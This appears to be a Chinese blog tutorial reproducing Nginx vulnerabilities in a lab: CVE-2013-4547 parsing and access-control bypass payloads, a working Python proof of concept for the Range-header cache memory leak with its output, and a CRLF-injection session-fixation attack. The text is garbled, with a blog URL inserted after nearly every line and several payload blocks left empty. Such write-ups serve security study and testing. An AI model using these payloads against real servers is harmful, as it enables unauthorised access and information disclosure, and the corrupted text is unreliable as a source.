前言https://blog.csdn.net/weixin_58163202/article/details/ Nginx 是一款轻量级的 WEB 服务器、反向代理服务器及电子邮件(IMAP/POP3)代理服务器,并在一个 BSD-li

Nginx 是一款轻量级的 WEB 服务器、反向代理服务器及电子邮件(IMAP/POP3)代理服务器,并在一个 BSD-like 协议下发行。其特点是占有内存少,并发能力强,事实上 nginx 的并发能力确实在同类型的网页服务器中表现较好。Https://blog.csdn.net/weixin_58163202/article/details/

影响版本https://blog.csdn.net/weixin_58163202/article/details/https://blog.csdn.net/weixin_58163202/article/details/

1https://blog.csdn.net/weixin_58163202/article/details/ | Nginx 0.8.41 ~ 1.4.3 / 1.5.0 ~ 1.5.7https://blog.csdn.net/weixin_58163202/article/details/ |

漏洞说明https://blog.csdn.net/weixin_58163202/article/details/https://blog.csdn.net/weixin_58163202/article/details/

这个漏洞其实和代码执行没有太大关系,其主要是因为错误地解析了请求的 URL ,错误地获取到用户请求的文件名,导致出现权限绕过、代码执行的连带影响。https://blog.csdn.net/weixin_58163202/article/details/

举个例子https://blog.csdn.net/weixin_58163202/article/details/https://blog.csdn.net/weixin_58163202/article/details/

Nginx匹配到 .PHP 结尾的请求,就发送给 fastcgi 进行解析,常见的写法如下:https://blog.csdn.net/weixin_58163202/article/details/

1https://blog.csdn.net/weixin_58163202/article/details/ 2https://blog.csdn.net/weixin_58163202/article/details/ 3https://blog.csdn.net/weixin_58163202/article/details/ 4https://blog.csdn.net/weixin_58163202/article/details/ 5https://blog.csdn.net/weixin_58163202/article/details/ 6https://blog.csdn.net/weixin_58163202/article/details/ 7https://blog.csdn.net/weixin_58163202/article/details/ 8https://blog.csdn.net/weixin_58163202/article/details/ | location ~ \.php$ {https://blog.csdn.net/weixin_58163202/article/details/ include fastcgi_params;https://blog.csdn.net/weixin_58163202/article/details/ fastcgi_pass 127.0.0.1:9000;https://blog.csdn.net/weixin_58163202/article/details/ fastcgi_index index.php;https://blog.csdn.net/weixin_58163202/article/details/ fastcgi_param SCRIPT_FILENAME /var/www/html$fastcgi_script_name;https://blog.csdn.net/weixin_58163202/article/details/ fastcgi_param DOCUMENT_ROOT /var/www/html;https://blog.csdn.net/weixin_58163202/article/details/ }https://blog.csdn.net/weixin_58163202/article/details/ |

正常情况下(关闭pathinfo的情况下),只有.php后缀的文件才会被发送给fastcgi解析https://blog.csdn.net/weixin_58163202/article/details/

而存在CVE-2013-4547的情况下,我们构造payload:https://blog.csdn.net/weixin_58163202/article/details/http://127.0.0.1/test.jpg[0x20][0x00].phphttps://blog.csdn.net/weixin_58163202/article/details/

注意: 0x20指 (空格)、 0x00指\0(截止符)、 还有一个0x2e指分隔符https://blog.csdn.net/weixin_58163202/article/details/

这个URL可以匹配上正则 \.php$ ,可以进入这个Location块;但进入之后,Nginx却错误地认为请求的文件是 test.jpg[0x20] ,就设置其为SCRIPT_FILENAME的值发送给 fastcgi 。https://blog.csdn.net/weixin_58163202/article/details/

fastcgi根据SCRIPT_FILENAME的值进行解析,最后造成了解析漏洞。https://blog.csdn.net/weixin_58163202/article/details/

所以,我们只需要上传一个空格结尾的文件,即可使PHP解析之。https://blog.csdn.net/weixin_58163202/article/details/

再举个例子https://blog.csdn.net/weixin_58163202/article/details/https://blog.csdn.net/weixin_58163202/article/details/

比如很多网站限制了允许访问后台的IP:https://blog.csdn.net/weixin_58163202/article/details/

1https://blog.csdn.net/weixin_58163202/article/details/ 2https://blog.csdn.net/weixin_58163202/article/details/ 3https://blog.csdn.net/weixin_58163202/article/details/ 4https://blog.csdn.net/weixin_58163202/article/details/ | location /admin/ {https://blog.csdn.net/weixin_58163202/article/details/ allow 127.0.0.1;https://blog.csdn.net/weixin_58163202/article/details/ deny all;https://blog.csdn.net/weixin_58163202/article/details/ }https://blog.csdn.net/weixin_58163202/article/details/ |

我们可以请求如下URL: /test[0x20]/../admin/index.php ,这个URI不会匹配上location后面的 /admin/ ,也就绕过了其中的IP验证;但最后请求的是 /test[0x20]/../admin/index.php 文件,也就是/admin/index.php,成功访问到后台。https://blog.csdn.net/weixin_58163202/article/details/

(注意:https://blog.csdn.net/weixin_58163202/article/details/这个前提是需要有一个目录叫test :这是linux系统的特点,如果有一个不存在的目录,则即使跳转到上一层,也会爆文件不存在的错误,windows下没有这个限制)https://blog.csdn.net/weixin_58163202/article/details/

启动漏洞环境:https://blog.csdn.net/weixin_58163202/article/details/

1https://blog.csdn.net/weixin_58163202/article/details/ 2https://blog.csdn.net/weixin_58163202/article/details/ | Docker-compose buildhttps://blog.csdn.net/weixin_58163202/article/details/ docker-compose up -dhttps://blog.csdn.net/weixin_58163202/article/details/ |

靶机IP: 192.168.220.141https://blog.csdn.net/weixin_58163202/article/details/



环境启动后,访问https://blog.csdn.net/weixin_58163202/article/details/http://192.168.220.141:8080/https://blog.csdn.net/weixin_58163202/article/details/即可看到一个上传页面。https://blog.csdn.net/weixin_58163202/article/details/



这个环境是黑名单验证,我们无法上传php后缀的文件,需要利用CVE-2013-4547。我们上传一个123.jpg ,注意后面的空格https://blog.csdn.net/weixin_58163202/article/details/https://blog.csdn.net/weixin_58163202/article/details/



上传成功,尝试去该路径下访问“123.jpg ”文件,界面报404错误https://blog.csdn.net/weixin_58163202/article/details/

上传的文件找不到,是因为浏览器自动将空格编码为%20,服务器中找不到名为“test2.jpg%20”的文件https://blog.csdn.net/weixin_58163202/article/details/

接下来,我们想要上传的jpg文件作为php解析,就需要利用未编码的空格和截止符(\0)进行构造,构造请求如下:https://blog.csdn.net/weixin_58163202/article/details/

1https://blog.csdn.net/weixin_58163202/article/details/ 2https://blog.csdn.net/weixin_58163202/article/details/ | #AA只是起到占位的作用https://blog.csdn.net/weixin_58163202/article/details/ |

发送请求并使用burpsuite抓包。使用burpsuite将AA分别更改为20(空格)、00(截止符\0)https://blog.csdn.net/weixin_58163202/article/details/

这样我们发送的请求就变为:https://blog.csdn.net/weixin_58163202/article/details/

1https://blog.csdn.net/weixin_58163202/article/details/ |

Nginx解析后,将“test.jpg ”文件当做php文件解析。https://blog.csdn.net/weixin_58163202/article/details/

Nginx在反向代理站点的时候,通常会将一些文件进行缓存,特别是静态文件。缓存的部分存储在文件中,每个缓存文件包括 “文件头”+“HTTP返回包头”+“HTTP返回包体” 。如果二次请求命中了该缓存文件,则Nginx会直接将该文件中的“HTTP返回包体”返回给用户。https://blog.csdn.net/weixin_58163202/article/details/

如果我的请求中包含Range头,Nginx将会根据我指定的start和end位置,返回指定长度的内容。而如果我构造了两个负的位置,如(-600, -9223372036854774591),将可能读取到负位置的数据。如果这次请求又命中了缓存文件,则可能就可以读取到缓存文件中位于“HTTP返回包体”前的“文件头”、“HTTP返回包头”等内容。https://blog.csdn.net/weixin_58163202/article/details/

1https://blog.csdn.net/weixin_58163202/article/details/ | docker-compose up -dhttps://blog.csdn.net/weixin_58163202/article/details/ |

靶机IP: 192.168.220.150https://blog.csdn.net/weixin_58163202/article/details/



访问 192.168.220.150:8080 ,即可查看到Nginx默认页面,这个页面实际上是反向代理的8081端口的内容。https://blog.csdn.net/weixin_58163202/article/details/

调用python3 poc.py https://blog.csdn.net/weixin_58163202/article/details/http://your-ip:8080/https://blog.csdn.net/weixin_58163202/article/details/,读取返回结果:https://blog.csdn.net/weixin_58163202/article/details/

poc.py(基于python3)https://blog.csdn.net/weixin_58163202/article/details/

1https://blog.csdn.net/weixin_58163202/article/details/ 2https://blog.csdn.net/weixin_58163202/article/details/ 3https://blog.csdn.net/weixin_58163202/article/details/ 4https://blog.csdn.net/weixin_58163202/article/details/ 5https://blog.csdn.net/weixin_58163202/article/details/ 6https://blog.csdn.net/weixin_58163202/article/details/ 7https://blog.csdn.net/weixin_58163202/article/details/ 8https://blog.csdn.net/weixin_58163202/article/details/ 9https://blog.csdn.net/weixin_58163202/article/details/ 10https://blog.csdn.net/weixin_58163202/article/details/ 11https://blog.csdn.net/weixin_58163202/article/details/ 12https://blog.csdn.net/weixin_58163202/article/details/ 13https://blog.csdn.net/weixin_58163202/article/details/ 14https://blog.csdn.net/weixin_58163202/article/details/ 15https://blog.csdn.net/weixin_58163202/article/details/ 16https://blog.csdn.net/weixin_58163202/article/details/ 17https://blog.csdn.net/weixin_58163202/article/details/ 18https://blog.csdn.net/weixin_58163202/article/details/ 19https://blog.csdn.net/weixin_58163202/article/details/ 20https://blog.csdn.net/weixin_58163202/article/details/ 21https://blog.csdn.net/weixin_58163202/article/details/ | #!/usr/bin/env Pythonhttps://blog.csdn.net/weixin_58163202/article/details/ import syshttps://blog.csdn.net/weixin_58163202/article/details/ import requestshttps://blog.csdn.net/weixin_58163202/article/details/ if len(sys.argv) < 2:https://blog.csdn.net/weixin_58163202/article/details/ print("%s url" % (sys.argv[0]))https://blog.csdn.net/weixin_58163202/article/details/ print("eg: python %s https://blog.csdn.net/weixin_58163202/article/details/http://your-ip:8080/"https://blog.csdn.net/weixin_58163202/article/details/ % (sys.argv[0]))https://blog.csdn.net/weixin_58163202/article/details/ sys.exit()https://blog.csdn.net/weixin_58163202/article/details/ headers = {https://blog.csdn.net/weixin_58163202/article/details/ 'User-Agent': "Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.10240"https://blog.csdn.net/weixin_58163202/article/details/ }https://blog.csdn.net/weixin_58163202/article/details/ offset = 605 # 可以修改https://blog.csdn.net/weixin_58163202/article/details/ url = sys.argv[1]https://blog.csdn.net/weixin_58163202/article/details/ file_len = len(requests.get(url, headers=headers).content)https://blog.csdn.net/weixin_58163202/article/details/ n = file_len + offsethttps://blog.csdn.net/weixin_58163202/article/details/ headers['Range'] = "bytes=-%d,-%d" % (https://blog.csdn.net/weixin_58163202/article/details/ n, 0x8000000000000000 - n)https://blog.csdn.net/weixin_58163202/article/details/ r = requests.get(url, headers=headers)https://blog.csdn.net/weixin_58163202/article/details/ print(r.text)https://blog.csdn.net/weixin_58163202/article/details/ |

执行结果:https://blog.csdn.net/weixin_58163202/article/details/

1https://blog.csdn.net/weixin_58163202/article/details/ 2https://blog.csdn.net/weixin_58163202/article/details/ 3https://blog.csdn.net/weixin_58163202/article/details/ 4https://blog.csdn.net/weixin_58163202/article/details/ 5https://blog.csdn.net/weixin_58163202/article/details/ 6https://blog.csdn.net/weixin_58163202/article/details/ 7https://blog.csdn.net/weixin_58163202/article/details/ 8https://blog.csdn.net/weixin_58163202/article/details/ 9https://blog.csdn.net/weixin_58163202/article/details/ 10https://blog.csdn.net/weixin_58163202/article/details/ 11https://blog.csdn.net/weixin_58163202/article/details/ 12https://blog.csdn.net/weixin_58163202/article/details/ 13https://blog.csdn.net/weixin_58163202/article/details/ 14https://blog.csdn.net/weixin_58163202/article/details/ 15https://blog.csdn.net/weixin_58163202/article/details/ 16https://blog.csdn.net/weixin_58163202/article/details/ 17https://blog.csdn.net/weixin_58163202/article/details/ 18https://blog.csdn.net/weixin_58163202/article/details/ 19https://blog.csdn.net/weixin_58163202/article/details/ 20https://blog.csdn.net/weixin_58163202/article/details/ 21https://blog.csdn.net/weixin_58163202/article/details/ 22https://blog.csdn.net/weixin_58163202/article/details/ 23https://blog.csdn.net/weixin_58163202/article/details/ 24https://blog.csdn.net/weixin_58163202/article/details/ 25https://blog.csdn.net/weixin_58163202/article/details/ 26https://blog.csdn.net/weixin_58163202/article/details/ 27https://blog.csdn.net/weixin_58163202/article/details/ 28https://blog.csdn.net/weixin_58163202/article/details/ 29https://blog.csdn.net/weixin_58163202/article/details/ 30https://blog.csdn.net/weixin_58163202/article/details/ 31https://blog.csdn.net/weixin_58163202/article/details/ 32https://blog.csdn.net/weixin_58163202/article/details/ 33https://blog.csdn.net/weixin_58163202/article/details/ 34https://blog.csdn.net/weixin_58163202/article/details/ 35https://blog.csdn.net/weixin_58163202/article/details/ 36https://blog.csdn.net/weixin_58163202/article/details/ 37https://blog.csdn.net/weixin_58163202/article/details/ 38https://blog.csdn.net/weixin_58163202/article/details/ 39https://blog.csdn.net/weixin_58163202/article/details/ 40https://blog.csdn.net/weixin_58163202/article/details/ 41https://blog.csdn.net/weixin_58163202/article/details/ 42https://blog.csdn.net/weixin_58163202/article/details/ 43https://blog.csdn.net/weixin_58163202/article/details/ 44https://blog.csdn.net/weixin_58163202/article/details/ 45https://blog.csdn.net/weixin_58163202/article/details/ 46https://blog.csdn.net/weixin_58163202/article/details/ 47https://blog.csdn.net/weixin_58163202/article/details/ 48https://blog.csdn.net/weixin_58163202/article/details/ 49https://blog.csdn.net/weixin_58163202/article/details/ | root@kali:~# python3 poc.py https://blog.csdn.net/weixin_58163202/article/details/http://192.168.220.150:8080/https://blog.csdn.net/weixin_58163202/article/details/ --00000000000000000006https://blog.csdn.net/weixin_58163202/article/details/ Content-Type: text/html; charset=utf-8https://blog.csdn.net/weixin_58163202/article/details/ Content-Range: bytes -605-611/612https://blog.csdn.net/weixin_58163202/article/details/ ’;A]b`RY:9A]r«\me"59526062-264" ##https://blog.csdn.net/weixin_58163202/article/details/ KEY: https://blog.csdn.net/weixin_58163202/article/details/http://127.0.0.1:8081/https://blog.csdn.net/weixin_58163202/article/details/ ## 缓存文件头https://blog.csdn.net/weixin_58163202/article/details/ ## HTTP返回头https://blog.csdn.net/weixin_58163202/article/details/ HTTP/1.1 200 OKhttps://blog.csdn.net/weixin_58163202/article/details/ Server: nginx/1.13.2https://blog.csdn.net/weixin_58163202/article/details/ Date: Wed, 31 Jul 2019 06:46:18 GMThttps://blog.csdn.net/weixin_58163202/article/details/ Content-Type: text/html; charset=utf-8https://blog.csdn.net/weixin_58163202/article/details/ Content-Length: 612https://blog.csdn.net/weixin_58163202/article/details/ Last-Modified: Tue, 27 Jun 2017 13:40:50 GMThttps://blog.csdn.net/weixin_58163202/article/details/ Connection: closehttps://blog.csdn.net/weixin_58163202/article/details/ ETag: "59526062-264"https://blog.csdn.net/weixin_58163202/article/details/ Accept-Ranges: byteshttps://blog.csdn.net/weixin_58163202/article/details/ https://blog.csdn.net/weixin_58163202/article/details/ https://blog.csdn.net/weixin_58163202/article/details/ https://blog.csdn.net/weixin_58163202/article/details/ https://blog.csdn.net/weixin_58163202/article/details/ https://blog.csdn.net/weixin_58163202/article/details/ https://blog.csdn.net/weixin_58163202/article/details/

If you see this page, the nginx web server is successfully installed andhttps://blog.csdn.net/weixin_58163202/article/details/ working. Further configuration is required. https://blog.csdn.net/weixin_58163202/article/details/For online documentation and support please refer tohttps://blog.csdn.net/weixin_58163202/article/details/ nginx.org. Commercial support is available athttps://blog.csdn.net/weixin_58163202/article/details/ " target="_blank">http://nginx.com/">nginx.com.https://blog.csdn.net/weixin_58163202/article/details/Thank you for using nginx. https://blog.csdn.net/weixin_58163202/article/details/ https://blog.csdn.net/weixin_58163202/article/details/ --00000000000000000006https://blog.csdn.net/weixin_58163202/article/details/ Content-Type: text/html; charset=utf-8https://blog.csdn.net/weixin_58163202/article/details/ Content-Range: bytes -9223372036854773979-611/612https://blog.csdn.net/weixin_58163202/article/details/ |

可见,越界读取到了位于“HTTP返回包体”前的“文件头”、“HTTP返回包头”等内容。https://blog.csdn.net/weixin_58163202/article/details/

1https://blog.csdn.net/weixin_58163202/article/details/ | docker-compose up -dhttps://blog.csdn.net/weixin_58163202/article/details/ |

运行成功后,Nginx将会监听8080/8081/8081三个端口,分别对应三种漏洞。https://blog.csdn.net/weixin_58163202/article/details/

1https://blog.csdn.net/weixin_58163202/article/details/ 2https://blog.csdn.net/weixin_58163202/article/details/ 3https://blog.csdn.net/weixin_58163202/article/details/ | 1. CRLF注入漏洞https://blog.csdn.net/weixin_58163202/article/details/ 2. 目录穿越漏洞https://blog.csdn.net/weixin_58163202/article/details/ 3. add_header被覆盖https://blog.csdn.net/weixin_58163202/article/details/ |

CRLF是回车换行(\r\n)的简称,其十六进制的编码分别是0x0b和0x0a。https://blog.csdn.net/weixin_58163202/article/details/

在http协议中,http消息头以明文的字符串格式传送,以冒号分隔的键/值对,如:Accept-Charset: utf-8,每一个消息头以回车符(CR)和换行符(LF)结尾。而在http消息头结束后,会使用两个连续的CR-LF来进行标识,用来分隔http 消息头 和 http 消息体(请求或响应的内容)。https://blog.csdn.net/weixin_58163202/article/details/

当一个网站使用https协议的时候,很多站点会强制用户使用https进行访问。当用户访问http的时候会302跳转到https页面。https://blog.csdn.net/weixin_58163202/article/details/

如果使用了 $uri来进行配置,可能会导致CRLF注入漏洞https://blog.csdn.net/weixin_58163202/article/details/

Nginx中错误的配置文件示例(原本的目的是为了让http的请求跳转到https上):https://blog.csdn.net/weixin_58163202/article/details/

1https://blog.csdn.net/weixin_58163202/article/details/ 2https://blog.csdn.net/weixin_58163202/article/details/ 3https://blog.csdn.net/weixin_58163202/article/details/ | location / {https://blog.csdn.net/weixin_58163202/article/details/ return 302 https://$host$uri;https://blog.csdn.net/weixin_58163202/article/details/ }https://blog.csdn.net/weixin_58163202/article/details/ |

nginx中 \$uri 指的是请求的文件和路径,不会包含后面请求的数据(即?和#后面的数据)https://blog.csdn.net/weixin_58163202/article/details/

nginx服务器会对 $uri 进行解码。当我们在传入的参数后面加入urlencode之后的换行符 %0d%0a ,我们就可以污染HTTP头的数据https://blog.csdn.net/weixin_58163202/article/details/

举个例子https://blog.csdn.net/weixin_58163202/article/details/https://blog.csdn.net/weixin_58163202/article/details/

访问https://blog.csdn.net/weixin_58163202/article/details/http://your/https://blog.csdn.net/weixin_58163202/article/details/_ip/302/123会302跳转到https://blog.csdn.net/weixin_58163202/article/details/https://your/https://blog.csdn.net/weixin_58163202/article/details/_ip/302/123。这是正常的跳转。https://blog.csdn.net/weixin_58163202/article/details/

但是由于配置文件里面使用的是$uri,会对我们传入的参数进行转码,当我们访问https://blog.csdn.net/weixin_58163202/article/details/http://your/https://blog.csdn.net/weixin_58163202/article/details/_ip/302/123%0d%0a%0d%0atest=1时,302跳转会指向https://blog.csdn.net/weixin_58163202/article/details/https://your/https://blog.csdn.net/weixin_58163202/article/details/_ip/302/123并且POST一个参数 test=1https://blog.csdn.net/weixin_58163202/article/details/

正常发送请求https://blog.csdn.net/weixin_58163202/article/details/

漏洞利用https://blog.csdn.net/weixin_58163202/article/details/https://blog.csdn.net/weixin_58163202/article/details/



会话固定

构造payloadhttps://blog.csdn.net/weixin_58163202/article/details/

1https://blog.csdn.net/weixin_58163202/article/details/ |

可以从响应包中看出,我们利用该漏洞成功了控制了cookiehttps://blog.csdn.net/weixin_58163202/article/details/

